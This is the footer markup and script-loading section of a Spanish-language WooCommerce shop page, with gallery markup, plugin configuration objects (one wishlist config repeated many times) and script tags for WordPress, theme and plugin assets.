	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
